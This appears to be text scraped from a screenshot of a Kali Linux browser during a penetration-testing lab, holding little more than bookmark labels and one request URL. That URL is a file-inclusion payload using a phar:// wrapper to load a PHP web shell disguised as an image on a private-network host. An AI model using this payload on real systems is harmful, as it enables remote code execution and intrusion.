 172.16.3.186/test/incliue.php?filename=phar://shell.png/shell.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started